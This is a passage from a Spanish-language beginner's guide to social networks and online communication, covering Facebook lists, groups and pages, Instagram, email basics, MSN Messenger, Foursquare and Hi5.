Pulsa en Cuenta y elige Editar amigos. Verás que la página principal cambia y aparecen opciones para buscar nuevos amigos, pero si te fijas en el menú izquierdo también apreciarás que las opciones han cambiado. Si haces clic en Todas las conexiones verás toda la gente que tienes en tu lista de amigos.

Pulsa el botón Crear nueva lista de la zona superior central. Se abrirá una ventana donde deberás indicar el nombre de la lista, por ejemplo Familiares y a continuación haz un clic sobre los contactos que quieras incluir en ella. Verás que se marcan en azul. Cuando termines, deberás pulsar el botón Crear lista y ya está.

Una persona puede estar englobada en tantas listas como desees. Por ejemplo, puede pertenecer a tu grupo Amigos y Compañeros de universidad a la vez.

Clasificar a la gente, además de permitirte establecer una privacidad más individualizada, te permitirá ver de un simple golpe de vista toda la actividad reciente o enviar un mismo mensaje a una determinada lista.

## **Estructura de la página y principales funciones**

Vamos a ir viendo el menú superior desde donde se accede a todas las opciones:

Los iconos de la izquierda muestran las Notificaciones. Te avisa si hay novedades, solicitudes de amistad o mensajes nuevos, pendientes de ser leídos y cuántos.

Luego encontramos un cuadro de búsqueda, que nos permite buscar amigos, grupos, etc.

Y a la derecha está el menú principal de Facebook. Vamos a ver qué opciones tienen y cómo y qué se mostrará en la página en cada ocasión:

La página que se muestra una vez que introduces tus datos de acceso es la de Inicio. En ella verás las publicaciones de tus amigos en la zona central y en el menú izquierdo podrás elegir qué contenidos quieres ver: las fotos de tus amigos, la lista de contactos, los eventos a los que te han invitado, o los mensajes que os habéis enviado. Podríamos pues definir la zona Inicio como la puesta en común del material compartido por toda la gente que conoces.

Se trata de la página principal, por lo que tiene acceso directo a las opciones más utilizadas en el día a día. Encontrarás, también en el menú izquierdo, enlaces a Aplicaciones, Juegos, Grupos, etc.

En la zona derecha verás las Solicitudes de amistad, invitaciones a grupos o eventos, etc. entre otra información de utilidad.

Desde la opción Perfil tendrás acceso a toda tu información propia. Tanto tus datos personales y el acceso a tu perfil, en la zona izquierda, como a tus contenidos propios, en la zona central.

Éstos contenidos los encontrarás organizados en pestañas: Muro, Información, Fotos, Eventos, Notas, etc. Puedes personalizar qué apartados visualizar pulsando sobre el +.

En el Muro puedes escribir lo que estás pensando, compartir un enlace para referenciar una noticia que te ha gustado, etc. es como tu tablón de anuncios dirigido a tus amigos. Puedes adjuntar material en tus comentarios como vídeos o fotos. Además, puedes establecer quién puede leer tu comentario.

En Información verás tus datos personales y podrás modificarlos.

Fotos. Contiene las fotos propias que has subido, que se organizan en álbumes. Desde aquí deberás subir las fotos y crear álbumes nuevos.

También contiene las fotos en que has sido etiquetado, es decir, las fotos de ti, de forma que si alguien tiene una foto en que salgas y la etiqueta con tu nombre de usuario, aparecerá en tu facebook automáticamente.

Como los comentarios que se publican en el muro tienen sus limitaciones en cuanto a extensión, se utilizan las Notas para redactar noticias, relatos o historias de una mayor extensión.

En Eventos encontrarás tus eventos próximos. Por ejemplo, si has creado un evento para invitar a todos tus amigos a tu fiesta de cumpleaños, desde ahí podrás acceder a él, gestionar las invitaciones, realizar comentarios y compartir información o fotos relacionadas con el tema.

Enlaces está enfocada a referenciar otras páginas web que te resulten interesantes.

También podrás compartir Vídeos.

Si has añadido una nueva pestaña, siempre podrás quitarla situándote en ella y haciendo clic en el pequeño dibujo del lápiz. Esto te permitirá elegir Eliminar pestaña.

Ya hemos visto cómo utilizar la opción Buscar amigos para importar contactos, buscarles por apellidos o correo e incluso por centro de estudios o de trabajo. Sólo queda comentar las Sugerencias. El sistema suele mostrar como sugerencias a personas que piensa que puedes conocer; por ejemplo, a los amigos de tus amigos, de forma que puedas enviarles solicitudes de amistad.

Si te has quedado con dudas, desde la opción Cuenta podrás acceder al Servicio de ayuda. También desde este menú podrás Salir de facebook. Es recomendable que utilices esta opción cuando termines de visitar la página, especialmente si estás utilizando un ordenador compartido, para evitar que pueda acceder a tu cuenta y suplantar tu identidad.

Nos queda comentar un último aspecto: el Chat. En la zona inferior derecha de la página existe un pequeño recuadro que podemos utilizar como un programa de mensajería instantánea muy básico. Posee una lista de los amigos que están conectados en cada momento, para poder hablarles en tiempo real. Podrás, desde la opción Lista de amigos, elegir qué categoría quieres visualizar o establecer unas Opciones básicas.

# **LOS GRUPOS**

Existen grupos de todo tipo, e incluso se han creado gran número de ellos dedicados únicamente a conseguir muchos integrantes en poco tiempo u homenajear personas, artistas o situaciones cotidianas. Por ejemplo señoras con la bolsa en la cabeza cuando llueve o yo también iba a la papelera a sacar punta para hablar con mis amigos.

Cualquiera puede crear un grupo, de forma sencilla y gratuita, y de cualquier temática. Desde la página Inicio, pulsando el enlace Grupos del menú izquierdo,

accederás a los grupos a los que estás unido y encontrarás un botón para Crear un grupo.

Al hacerlo lo configuraremos a nuestro gusto, pudiendo permitir que la gente se una al grupo o se haga admirador. Si es público, privado o secreto, quién lo administrará, etc. El grupo sólo se eliminará si no tiene miembros, es decir, que si deseas eliminarlo definitivamente tendrás que expulsar a todo el mundo de él y a continuación abandonarlo tú mismo.

## **Facebook para empresas**

Si lo que quieres es aprovechar facebook para lanzar tu negocio, probablemente no te interesará ni una cuenta personal ni un grupo, sino una página. Desde el siguiente enlace podrás acceder al formulario para crear una página corporativa.

Deberás escoger si la página trata de un local, una determinada marca o un artista o personaje público. Luego, registrarás el nombre de la misma (que ya no podrás modificar, así que piénsalo bien) y listo. Dale un aspecto atractivo y cuando hayas terminado, publícala.

Como página corporativa que es, tiene opciones como realizar mailings a las personas suscritas (admiradores), publicar noticias o promocionar la página a través de los anuncios de facebook. Además, se puede enlazar con un blog para que se publiquen automáticamente las entradas del mismo, o delegar su administración.

Es muy importante para crear una buena imagen de empresa en Facebook que la información empresarial se limite a la página, y que quien se dirija a los clientes utilice una cuenta personal con nombre y apellidos, en vez de utilizar una cuenta con la razón social de la empresa. La filosofía de este entorno es precisamente acercarse al cliente de una forma transparente, sin máscaras, y mantener un contacto directo y fluido con ellos.

Muchas empresas cometen el error de utilizar facebook de la misma forma que utilizarían una web empresarial: sin mantener la comunicación con la gente. Además, presentan la misma información que se puede encontrar en su portal. Se trata en cambio de abrir una nueva vía de comunicación con el cliente, sin resultar intrusivo o molesto, sin abusar de los correos y presentando contenidos exclusivos o ventajas que induzcan a la gente a hacerse admiradora. Si la empresa resulta lo suficientemente atractiva, serán ellos quienes se dirigan al portal principal o el blog que se indique en la página de facebook.

La idea no es vender el producto en sí, sino más bien darse a conocer. Si alguien se hace admirador de tu página, todos los amigos que tengas tendrán constancia del hecho, de forma que funcionará como una recomendación boca a boca pasiva.

En conclusión, Facebook, al igual que otras redes sociales, sirve para compartir información entre personas a través de la red. Permite la utilización de tres perfiles distinguidos: las cuentas personales, los grupos y las páginas corporativas.

Las redes sociales se han convertido en todo un fenómeno social, que aparece en las noticias de televisión y da mucho que hablar, tanto a particulares como a empresas. Muchos son los que se han unido y dan vida a este tipo de páginas, incluyendo pedazos de sus vidas en internet. Incluso es muy probable que algún familiar o amigo haya subido alguna foto en la que salgas o se haya creado un grupo que opina sobre tu empresa. A partir de ahora ya no tienes excusas.

#### **INSTAGRAM**

Instagram es una aplicación gratuita para iPhone o para dispositivos móviles móviles Android, que te permite tomar fotografías y modificarlas con efectos

especiales, para luego compartirlas en redes sociales, como Facebook. Desde junio del 2013, se incorporó la posibilidad de tomar vídeos cortos (de hasta 15 segundos de duración) que se editan y comparten de forma similar a su ya para entonces popular servicio de fotografías.

Los aspectos más importantes que debes saber sobre Instagram son:

- $\downarrow$  Una característica de Instagram es que toma fotografías cuadradas, similares a las que tomaban las cámaras Kodak Instantáneas en los 60s.
- El nombre Instagram proviene de las fotografías "instantáneas" que se tomaban con las cámaras Polaroid.
- $\ddot{+}$  Cuenta, hasta junio del 2013, con diecinueve filtros digitales que te permiten transformar las fotografías que tomas, mejorando la calidad del producto final. Puedes modificar colores, ambiente, bordes y tonos.
- Tomas la fotografía, y la puedes compartir en los servicios de tu elección, como son Facebook, Flickr y Twitter.
- $\downarrow$  Puedes procesar y compartir fotos que ya estaban en tu teléfono.
- + La aplicación está disponible en 25 idiomas, entre los cuales se incluye español.

## **Como se instala**

1. Descarga e instala Instagram

Para comenzar a usar Instagram primero debes bajar esta aplicación a tu dispositivo móvil. Instagram es una aplicación gratuita, por lo que no deberás pagar para instalarla o usarla.

Puedes descargar Instagram desde su sitio web oficial. Si tienes un iPhone, iPod Touch o iPad también puedes hacerlo desde la tienda de aplicaciones y música de iTunes; si cuentas con un teléfono móvil Android podrás hacerlo desde la tienda Google Play y si tienes un teléfono Windows Phone podrás hacerlo desde tu móvil. Finalmente, puedes bajar Instagram desde tu propio equipo móvil dirigiéndote a la sección para descargar aplicaciones. Ábrela y encuentra Instagram en la sección de Fotografía o simplemente haz una búsqueda utilizando su nombre.

2. Regístrate

Luego de instalar esta nueva aplicación, Instagram te pedirá algunos datos personales. Si quieres que tus amigos y otros contactos te encuentren fácilmente en esta red social y fotográfica -algo muy recomendable, para poder compartir fotos con ellos- ingresa tu nombre y apellido reales. Deberás también incluir tu email y crear una contraseña. Recuerda esta contraseña, ya que si conectas otros servicios a esta aplicación, estos podrían solicitar acceder a tu cuenta en Instagram.

Será necesario que crees un nombre de usuario. Tal como en Twitter, podrás más adelante cambiar este nombre si no te deja satisfecho. De todas maneras, no es recomendable cambiarlo constantemente para evitar confundir a tus seguidores.

Si el nombre de usuario que quieres usar está ocupado tendrás que idear uno diferente. Evita usar acentos o caracteres difíciles de recordar por otros.

3. Ingresa más datos e incluye una foto

Un perfil más completo será más atractivo a interesante. Si tienes una página o sitio web personal, incluye su dirección en tus datos.

Tendrás también la oportunidad de ingresar una mini biografía. Incluye detalles que les digan a otros usuarios las cosas que te gustan o el lugar donde vives.

Usa una foto que te identifique. No tienes que mostrar tu cara si no lo deseas, pero intenta al menos usar una que sea llamativa. Si conectas Instagram a Facebook, podrás importar y usar la misma que usas en esa red social.

4. Toma una foto o un video y aplica filtros creativos

La facilidad para tomar fotos y videos es una de las principales características de esta aplicación móvil. Una vez la tengas configurada, deberás tan solo usar el botón Sharepara acceder a la ventana que te permite tomar fotos o grabar y compartir videos en Instagram.

Luego de que estés contento con tus creaciones, podrás aplicar diversos filtros y efectos creativos. Cuando estés listo, podrás publicarlas desde la misma aplicación.

5. Comparte tus fotos y videos de Instagram en otras redes sociales Cada vez que publiques fotos o videos, estos serán compartidos dentro de la

propia red de Instagram. Si usas otras redes sociales, también podrás compartirlas en ellas para que tus contactos que no usan Instagram puedan verlas.

Antes de publicar tus creaciones tendrás la opción de enviarlas también a Facebook, Twitter, y Tumblr. Podrás incluso compartirlas vía email, para que le lleguen a quienes no utilizan ninguna de estas redes.

6. Conecta tu cuenta de Instagram con otros sitios

Desde los primeros días en que esta aplicación fotográfica salió a la luz en la App Store de iTunes, han aparecido diversos sitios para ver y compartir tus fotos de Instagram. Al mismo tiempo, otros sitios y empresas han enfocado su energía en crear servicios asociados para usar tus fotos creativamente.

Puedes usar estas diferentes herramientas para, por ejemplo, crear fotos de portada para tu biografía en Facebook. O si lo prefieres, puedes solicitar copias impresas de tus fotos favoritas. De esta manera, puedes darle a tus fotos una presencia que vive más allá del mundo digital.

7. Encuentra y sigue a otros usuarios

Una red social será exitosa si sus usuarios se conectan entre ellos y comparten información. Lo mismo ocurre con Instagram. Conéctate con otros usuarios de Instagram. Déjales comentarios en sus fotos y videos, comienza a seguirlos o participa en sus conversaciones. ¿No sabes a quién seguir? Yo participo en Instagram y esta es mi cuenta. ¡Te invito a que me sigas y veas las fotos que allí publico!

Muchas empresas también usan Instagram. Sigue sus cuentas y participa en sus concursos o actividades a través de esta foto-red social.

## **Historia**

Esta red tiene su historia iniciada en San Francisco centrando los esfuerzos de Kevin Systrom y Mike Krieger en un proyecto de fotografía para móvil. El producto fue lanzado en el Apple App Store el 6 de octubre de 2010 bautizado como Instagram.

Después de varias actualizaciones en sus escasos dos años de funcionamiento, y el lanzamiento de la versión para Android, en abril de 2012 se anunció la adquisición de la compañía por Facebook, comprada por mil millones de dólares.

Curioso es el origen del nombre de esta red, siendo la combinación de dos conceptos que se encuentran en la esencia de ésta: las instantáneas (fotografías) y los telegramas (escritos).

Finalmente, veamos los números que suceden a Instagram: en diciembre de 2010, Instagram tenía ya un millón de usuarios registrados, en marzo 2012, Instagram anunció que había alcanzado la cifra de 27 millones de usuarios registrados y a partir de aquí dio el gran salto, para llegar a los 100 millones de usuarios en setiembre de 2012, apenas medio año después.

A pesar de que existen otras redes en las que se pueden compartir fotografías, parece que Instagram ha tomado la delantera, y ninguna otra, por más calidad fotográfica o más opciones de filtros que tenga va a ganarle terreno, al menos por el momento.

# **Ventajas y Desventajas de Instagram**

## Ventajas

- <sup>1</sup> \*Es totalmente gratis, es decir, que al descárgalo por App Store no se da a cambio algún pago.
- $\ddot{\bullet}$  \*Se tiene la opción de bloquear el perfil.
- $\ddot{+}$  \*Instagram viene con efectos, vintages, marcos, entre otras para embellecer las imágenes.
- $\ddot{+}$  \*Puedes ver fotos de personas de otros países.
- $\ddot{\bullet}$  \*No posee virus al bajártelo
- $\frac{4}{5}$  \*Guarda automáticamente la foto.
- $\ddot{\bullet}$  \*Puedes monitorizar las fotos mediante los #hashtags
- \*Las fotos se comparten en Facebook, Twitter, Flickr, Tumblr, Foursquare y por mail.
- $\ddot{+}$  \*Permite contactarte con amigos que has perdido el contacto o de otros países.
- $\ddot{+}$  \*Puedes ver las publicaciones de los artistas y si tienen el mapa de fotos activadas puedes ver de dónde la subió.

#### Desventajas

- $\ddot{+}$  \*No se pueden organizar las fotos por categorías.
- $\ddot{\bullet}$  \*Solo es accesible para cargar fotos a través del móvil no a través de la web.
- $\uparrow$  \*No se pueden ordenar las fotos de forma tan vistosa.
- $\uparrow$  **\*Puede ser peligroso.**
- $\ddot{\phantom{1}}$  \*Instagram podía vender las fotos de los usuarios.
- $\ddot{\bullet}$  \*Las actualizaciones son constantes.
- $\ddot{\bullet}$  \*Los usuarios pueden ser acosados o ser acosadores.
- ↓ \*Gasta muchos megas si no se está conectado a una red Wifi.
- $\uparrow$  \*En la pestaña noticias puedes ver todo lo que hacen los usuarios a los que sigues.
- $\ddot{+}$  \*Hay muchas cuentas falsas o usuarios que se hacen pasar por artistas famosos.

### **REDES SOCIALES MESSENGER**

### **¿Qué es una red social?**

Las **redes sociales** en Internet son comunidades virtuales donde sus usuarios interactúan con personas de todo el mundo con quienes encuentran gustos o intereses en común. Funcionan como una plataforma de comunicaciones que permite conectar gente que se conoce o que desea conocerse, y que les permite centralizar recursos, como fotos y vídeos, en un lugar fácil de acceder y administrado por los usuarios mismos.

Un servicio de red social es un medio de comunicación social que se centra en encontrar gente para relacionarse en línea.

#### **¿Qué es el correo electrónico?**

En muchos aspectos, el correo electrónico o e-mail (electronic mail) es similar al correo postal. Al igual que este se utiliza para enviar cartas u otra información a gente conocida.

Sin embargo, el correo electrónico en lugar de ser repartido a domicilio por un servicio postal (o sea el cartero), se envía a través de una red de ordenadores al ordenador que utiliza la persona a quien va dirigido.

## **¿Qué es el MSN Messenger?**

MSN Messenger fue un programa de mensajería instantánea creado por Microsoft en 1999 y descontinuado en el 2007 debido a su remplazo por Windows Live Messenger, y reemplazado ahora por Skype. El 10 de mayo de 2011 Microsoft compró Skype, programa que reemplazará finalmente a Windows Live Messenger.

Bajo la denominación se engloban realmente tres programas diferentes:

- MSN Messenger. Es el cliente de mensajería instantánea y su nombre se utiliza para diferenciar todos los programas de mensajería de Microsoft.
- Windows Messenger. Viene incluido con Windows XP y se trata de un cliente de mensajería instantánea básico que no soporta muchas características de éstos (avatares, imágenes, etcétera). Sin embargo, es capaz de conectarse al servicio de comunicaciones y Exchange Instant Messaging usados por algunas empresas (por lo que se conoce como versión para empresas) y permite controlar una máquina de forma remota y similar al NetMeeting. Permite dos métodos de conexión: RVP (antiguo protocolo usado en las versiones anteriores a la 2003 de Exchange) y SIP/Simple.
- MSN Web Messenger. Versión web del cliente aparecida en agosto de 2004. Proporciona características similares al MSN Messenger en un navegador conectado a Internet. Su utilidad reside en que se puede conectar con una cuenta de correo desde un ordenador que no tenga el programa instalado.

## **¿Para qué sirve el Messenger?**

• Enviar y recibir mensajes. Puede enviar un mensaje de correo electrónico a cualquier persona que disponga de una dirección de correo electrónico. El mensaje llega a la bandeja de entrada del destinatario en segundos o minutos, tanto si la persona que envía el mensaje es vecina suya como si vive en el otro extremo del mundo. Puede recibir mensajes de cualquier persona que conozca su dirección de correo electrónico y, a continuación, leer y responder a esos mensajes.

- Enviar y recibir archivos. Además de los mensajes de correo electrónico típicos basados en texto, puede enviar prácticamente cualquier tipo de archivo en un mensaje de correo electrónico, incluidos documentos, imágenes y música. Un archivo enviado en un mensaje de correo electrónico se denomina datos adjuntos.
- Enviar mensajes a grupos de personas. Puede enviar un mensaje de correo electrónico a varias personas simultáneamente. Los destinatarios pueden responder a todo el grupo, lo cual hace posible los debates en grupo.
- Reenviar mensajes. Al recibir un mensaje de correo electrónico, puede reenviarlo a otras personas sin necesidad de volver a escribirlo.

### **¿Qué se necesita para poder usar el correo electrónico?**

Para usar el correo electrónico, necesita tres cosas:

- I. Una conexión a Internet. Para conectar el equipo a Internet, en primer lugar debe suscribirse a un proveedor de acceso a Internet (ISP). El ISP le proporciona acceso a Internet, normalmente a cambio de una cuota mensual. También necesitará un módem.
- II. Un programa de correo electrónico o un servicio basado en Web. Puede descargar o adquirir programas de correo electrónico de Microsoft u otro proveedor. Los programas de correo electrónico suelen incluir más características y las búsquedas son más rápidas que en la mayoría de los servicios de correo electrónico basados en Web. Antes de configurar el programa de correo electrónico, debe obtener información acerca del ISP: la dirección de correo electrónico, la contraseña, los nombres de los servidores de correo electrónico entrante y saliente, y algunos otros detalles.
- III. Una dirección de correo electrónico. Al suscribirse a un ISP o un servicio de correo electrónico basado en Web, obtiene una dirección de correo

electrónico. Una dirección de correo electrónico está formada por un nombre de usuario (un alias que elija, que no debe ser necesariamente su nombre real), el símbolo @ y el nombre del ISP o del proveedor de correo electrónico basado en Web como, por ejemplo, alguien@example.com.

Una ventaja del correo electrónico frente al teléfono o al correo tradicional es su comodidad: puede enviar un mensaje en cualquier momento del día o de la noche. Si los destinatarios no están delante del equipo o en línea (conectados a Internet), cuando envíe el mensaje, dicho mensaje estará disponible la próxima vez que abran el correo electrónico. Si están en línea, puede obtener una respuesta en minutos.

## **¿Cómo enviar un mensaje?**

A continuación, se describe cómo rellenar la ventana del mensaje en la mayoría de los programas de correo electrónico. Estos pasos pueden variar en función del programa de correo electrónico o el servicio basado en Web que se use:

1. En el cuadro Para, escriba la dirección de correo electrónico de al menos un

destinatario. Si va a enviar el mensaje a varios destinatarios, escriba un punto y coma (;) entre las direcciones de correo electrónico.

En el cuadro CC, puede escribir las direcciones de correo electrónico de cualquier destinatario secundario; es decir, personas que deben



conocer la existencia del mensaje, pero que no necesitan realizar ninguna acción con dicho mensaje. Estas personas recibirán el mismo mensaje que las

personas del cuadro Para. Si no hay destinatarios secundarios, deje este cuadro en blanco. Algunos programas de correo electrónico también pueden incluir un campo CCO, que permite enviar un mensaje a varias personas y ocultar determinados nombres y direcciones de correo electrónico a los destinatarios.

- 2. En el cuadro Asunto, escriba un título para el mensaje.
- 3. En el área en blanco grande, escriba el mensaje. Para adjuntar un archivo al mensaje, haga clic en el botón Adjuntar archivo al



mensaje de la barra de herramientas (justo debajo de la barra de menús). Busque el archivo, selecciónelo y, a continuación, haga clic en Abrir. El archivo ahora aparece en el cuadro Adjuntar en el encabezado del mensaje.

El archivo adjunto a un mensaje de correo electrónico ha terminado. Para enviar el mensaje, haga clic en el botón Enviar. El mensaje viaja por Internet hasta llegar a los destinatarios.

#### **Lectura de mensajes de correo electrónico**

La mayoría de los programas de correo electrónico y los servicios de correo electrónico basados en Web incluyen una bandeja de entrada en la que puede leer los mensajes recibidos. Es posible que tenga que hacer clic en un botón etiquetado como Enviar y recibir o similar para



recibir mensajes nuevos. Para ver una lista de los mensajes de correo electrónico recibidos, haga clic en Bandeja de entrada en la lista Carpetas del programa de correo electrónico. Los mensajes de correo electrónico deben mostrarse en la lista de mensajes. En la lista se suele mostrar quién envió el correo, el asunto y cuándo se recibió.

Para leer un mensaje, haga clic en la lista de mensajes. El contenido del mensaje se suele mostrar debajo de la lista de mensajes en el panel de vista previa. En ese caso, haga doble clic en la lista de mensajes para leer el mensaje en otra ventana.

## **Foursquare**

Foursquare fue creada por Dennis Crowley y Naveen Selvadurai en enero de 2009 con un capital de algo más de 1 millón de €. No es el primer emprendimiento de Dennis, que aunque es muy joven ya creo una red social, dodgeball.com que fue adquirida por Google en 2005 y clausuró en 2009, reemplazándolo por Google Latitude. Varias empresas de capital riesgo muy conocidas en el "Silicon Valley" han invertido algo más de 112 millones de dólares después de algo más de cuatro años de existencia de la empresa. En este momento Foursquare tiene más de 100 empleados repartidos en tres oficinas en Nueva York, San Francisco y en Londres, Reino Unido.

# **¿Qué es foursquare?**

Los fundadores de Foursquare lo definen como una red social basada en servicios de localización que incorpora elementos de juego.

Foursquare es la suma de tres conceptos:

1) Aplicación para teléfonos móviles con funcionalidad de ubicación (iPhone, Blackberry, Android y todos los smartphones).

- 2) Es una red social.
- 3) Permite registrar al usuario en cualquier tipo de lugar o espacio físico.

Por tanto es el resultado de móvil + social + local.

## **¿Cómo funciona?**

Lo primero es efectuar el registro, se puede hacer a través del móvil o en su propia web, http://www.foursquare.com, también se puede ahorrar tiempo dándose de alta desde facebook.

Está disponible para iOS, Android, Java, Windows Phone, Symbian (Nokia), Blackberry y PS Vita (Playstation).

Una vez registrado, la aplicación permite identificar dónde está el usuario y comunicar a la red social la ubicación actual. Esta identificación se puede efectuar a la vez a los usuarios de las redes sociales, Twitter y Facebook.

Cada vez que el usuario indica una posición se le otorgan una serie de puntos y la acumulación de puntos provocará que el sistema premie al usuario con medallas.

El concepto local: Las nuevas páginas amarillas donde el usuario es el centro.

El concepto clásico de páginas amarillas es ofrecer a los usuarios la mejor base de datos de todo tipo de negocios y locales, a cambio las páginas amarillas cobran publicidad a los negocios que aparecen destacados en éstas.

Es un modelo donde el centro son los negocios y locales, el usuario se limita a buscar y encontrar las empresas que busca.

Foursquare son también unas páginas amarillas, pero en esta ocasión el usuario es el centro. Es el usuario el que construye la base de datos y la comparte con el resto, gracias a los servicios de geo localización del móvil del usuario.

Pero aún hay más, el usuario puede comentar, valorar y opinar sobre el negocio o establecimiento en cuestión, ofreciendo su opinión a todos los usuarios.

Si la base de usuarios es representativa, los expertos consultados afirman que al menos es necesario un 10% de la base de población, en el caso de España, unos 2,6 millones, es decir 13% de penetración en usuarios activos de internet.

Los establecimientos que no aparezcan "no existirán". Por el contrario, hasta que esta cifra de usuarios no se alcance no será relevante la no presencia en foursquare.

## **El concepto social**

La principal recompensa para los usuarios de foursquare que más visitan ciertos lugares es que se convierten en los "dueños" de ese local o lugar. Esto otorga mucha visibilidad a ese usuario y por tanto reconocimiento.

Además el dueño del local, puede comunicarse con los usuarios que se identifiquen en ese punto, esto produce una comunicación en dos direcciones entre usuarios y locales o lugares.

#### **El concepto móvil**

Ya pocos dudan que el futuro está en el móvil. Sólo falta que vayan surgiendo pequeñas aplicaciones, tal vez como foursquare, que nos permitan desarrollar todo el potencial que este dispositivo (el móvil) tiene.

Para poder acceder a Internet necesitábamos hacerlo a través de un ordenador, con la evolución de las redes móviles y los dispositivos, ahora es factible, estar en movilidad y a la vez tener acceso a internet.

Surge pues un nuevo momento de uso, hay cientos de ejemplos, el metro de Madrid, permite en alguna línea (10) tener acceso mientras se viaja, es frecuente ver a trabajadores contestando y leyendo correo electrónico en los trenes AVE de Renfe.

Foursquare aprovecha estos nuevos momentos de uso, para que se vaya informando de dónde se encuentra en todo momento, en la estación del Ave de Barcelona Sants, en el restaurante, en la discoteca.

Como conclusión, aún es pronto para garantizar el éxito de foursquare pero todo apunta a que podemos estar asistiendo al nacimiento del próximo "grito" en Internet.

#### **Hi5**

Hi5 es una red social basada en un sitio web lanzada en 2003 y fundada por Ramun Yalamanchis, actual director general de la empresa hi5 Networks. El número de usuarios ha crecido rápidamente y al finalizar el año 2007 tenía más de 70 millones de usuarios registrados, la mayoría de ellas en América Latina; además, es uno de los 40 sitios web más visitados del mundo.

El sitio hi5 es famoso por su interactividad, pues hace de una simple cuenta de usuarios una especie de tarjeta de presentación virtual; la cual está presente en 23 idiomas populares.

Al momento de crear o modificar una cuenta de hi5, el usuario puede configurar su propia cuenta, llenando los espacios de su información con la del usuario propio para que así toda la red de amigos puedan informarse.

Existen 2 bloques para datos. Uno de ellos cuenta con la información personal del usuario. Por ejemplo: estado civil, edad, religión, idiomas, ciudad natal, buscando. Mientras que el otro bloque de datos es para información personal relacionada con los gustos personales del usuario. Tales como: Acerca de mí, Música favorita, Películas favoritas, Libros favoritos, Programa de TV favoritos, frase.

Todos los usuarios que acceden a una cuenta podrán ver toda la información que se haya registrado. Cabe expresar que el usuario dueño del perfil, puede restringir el acceso al mismo, dejando libre entrada a "amistades" en su "red de amigos".

## **Características**

La cantidad de amigos que una cuenta de hi5 que puede tener es ilimitada. Por lo general, en esta red la palabra amigo no significa otra cosa más que una cuenta asociada a otra, en ocasiones los amigos no se conocen entre sí, pero pueda que se dé el caso de conocerse virtualmente. Además, de poder elegir hasta 15 amigos, como principales. Pero se debe tomar en cuenta que el hi5 no protege al usuario del tipo de amigos que lo contacten, propiciando así que algunos hagan mal uso de este.

## **Comentarios**

Otro elemento casi esencial del hi5. Los comentarios pueden ser de varios tipos:

En perfil. Los comentarios de perfil que al principio se llamaban "testimonios" aparecen publicados en la página principal de la cuenta del propietario, todos los que visiten su perfil podrán verlos.

Los comentarios en el perfil son por lo general mensajes que describen qué tan buen amigo es. Y como cualquier otro comentario de hi5, también pueden ser acompañados con colores, imágenes o videos.

∗ En fotos. Los comentarios dejados en las fotos suelen hablar del contenido de la foto y van dirigidas al propietario de la foto, todos los usuarios que vean dicha foto podrán ver también todos los comentarios aprobados ahí.

A veces, vienen acompañadas de adornos, tales como: colores, imágenes o hasta videos. Otra característica es poder etiquetar a los amigos que aparecen en cada foto y a uno mismo. Si el amigo etiquetado tiene una cuenta en hi5, la etiqueta enlaza a su perfil.

- ∗ En el diario. Si el propietario de una cuenta escribe una entrada en su diario, los visitantes pueden dejar sus comentarios en cada entrada, de manera similar a los comentarios en blogs.
- ∗ Fives. Los fives son una especie de emoticones permanentes o medallones virtuales con los cuales se puede dedicar como gratificación, recuerdo, diversión o conmemoración a algo.

# **Ejemplos de fives**

- Cute. Para dar a alguien atractivo
- ∗ Brother. Para dar a alguien que consideras tu hermano
- Birthday. Para conmemorar su fecha de cumpleaños
- Best friend. Para dar a tu mejor amigo, o uno de tus mejores amigos.

Los fives solían entregarse con la compañía un mensaje indicando el por qué de la entrega, sin embargo la nueva versión de hi5 quitó esta característica.

## **Visitas**

Este atractivo a diferencia de otros blogs, permite ver quien te visitó durante el día y muestra las visitas que has tenido a lo largo de la activación de tu cuenta. Puedes permitir o no que los demás usuarios vean que visitaste su página.

## **Diario**

En él se puede dejar notas de tema libre, del propietario de la cuenta, enlaces e imágenes relacionadas. Similar pero con menos funcionalidad que otros blogs dedicados (como Wordpress o Blogger).

## **ILike**

